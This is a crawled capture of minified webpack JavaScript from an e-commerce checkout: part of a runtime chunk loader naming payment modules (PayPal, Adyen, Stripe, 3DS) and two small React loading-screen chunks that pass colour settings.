l.p+""+({0:"main~adyen-apgp-loading-module~asiabill-3ds-loading-module~asiabill-local-payment-loading-module~com~efd76183",1:"main~payment-module~paypal-confirm-shipping-module",2:"adyen-apgp-loading-module",3:"asiabill-3ds-loading-module",4:"asiabill-local-payment-loading-module",6:"common-payment-loading-module",7:"credit-card-3ds-loading-module",8:"credit-card-execute-loading-module",9:"oceanpayment-loading-module",10:"payment-approval-loading-module",11:"payment-module",12:"payment-return-loading-module",13:"paypal-apgp-loading-module",14:"paypal-confirm-shipping-module",15:"paypal-execute-after-shipping-module",16:"paypal-return-module",17:"paypal-v2-payment-loading-module",18:"pci-3ds-loading-module",19:"post-upsell-loading-module",21:"stripe-wallet-loading-module",22:"timeout-module",23:"upsell-module"}[e]||e)+"."+{0:"ee4c8622de0d1b6b5a79",1:"f22c1199c45b47c6e8fd",2:"f7da530c407313b6c597",3:"8d301510decabf7eb84b",4:"8f187c40b98710e2f5db",6:"8af307a87ac51d8e15ad",7:"89a1f01b5860aa513b31",8:"c35ce718a69ae981fc31",9:"893421814ad5d5ab8a25",10:"5e2c7858e551c21260c2",11:"54e7e2832ada42c67792",12:"98a62f8dae271eb78227",13:"82c5236ce263acb2c740",14:"e0731234e86f85f37166",15:"0451ebc076c6069bd73c",16:"039e26c0fe49ef37d552",17:"b20cd4052d3735895155",18:"16d8ed8ce878bd9a1745",19:"acda3eba692f1df6d34b",21:"f6dc3651b67bf81183cc",22:"fc59bf13d925fbf3bbd8",23:"b7f991821a79a98fbf87"}[e]+".chunk.js"}(e);var u=new Error;r=function(a){d.onerror=d.onload=null,clearTimeout(c);var o=t[e];if(0!==o){if(o){var n=a&&("load"===a.type?"missing":a.type),r=a&&a.target&&a.target.src;u.message="Loading chunk "+e+" failed.\n("+n+": "+r+")",u.name="ChunkLoadError",u.type=n,u.request=r,o[1](u)}t[e]=void 0}};var c=setTimeout((function(){r({type:"timeout",target:d})}),12e4);d.onerror=d.onload=r,document.head.appendChild(d)}return Promise.all(a)},l.m=e,l.c=n,l.d=function(e,a,o){l.o(e,a)||Object.defineProperty(e,a,{enumerable:!0,get:o})},l.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.t=function(e,a){if(1&a&&(e=l(e)),8&a)return e;if(4&a&&"object"===typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(l.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&a&&"string"!=typeof e)for(var n in e)l.d(o,n,function(a){return e[a]}.bind(null,n));return o},l.n=function(e){var a=e&&e.__esModule?function(){return e.default}:function(){return e};return l.d(a,"a",a),a},l.o=function(e,a){return Object.prototype.hasOwnProperty.call(e,a)},l.p="{{APP_HOST}}/assets/bundle/checkout/",l.oe=function(e){throw console.error(e),e};var d=window.webpackJsonp=window.webpackJsonp||[],u=d.push.bind(d);d.push=a,d=d.slice();for(var c=0;c<d.length;c++)a(d[c]);var i=u;o()}([]);
//# sourceMappingURL=runtime~checkout.39d75815c2a5b0e3a203.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/post-upsell-loading-module.acda3eba692f1df6d34b.chunk.js
body_size: -36
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[19],{"5f377773a1291ea44680":function(o,t,n){"use strict";n.r(t);var a=n("8af190b70a6bc55c6f1b"),c=n.n(a),r=n("7c6066ac00e83b03f07f");t.default=function(o){var t=o.settings,n=t.font_color,a=t.bg_color,e=t.highlight_color;return c.a.createElement(r.a,{fontColor:n,bgColor:a,hightlightColor:e})}}}]);
//# sourceMappingURL=post-upsell-loading-module.39d75815c2a5b0e3a203.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/adyen-apgp-loading-module.f7da530c407313b6c597.chunk.js
body_size: -34
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[2],{"9267ef0e553d8e5df73e":function(o,e,t){"use strict";t.r(e);var n=t("8af190b70a6bc55c6f1b"),c=t.n(n),r=t("7c6066ac00e83b03f07f");e.default=function(o){var e=o.settings,t=e.font_color,n=e.bg_color,a=e.highlight_color;return c.a.createElement(r.a,{fontColor:t,bgColor:n,hightlightColor:a})}}}]);
//# sourceMappingURL=adyen-apgp-loading-module.39d75815c2a5b0e3a203.js.map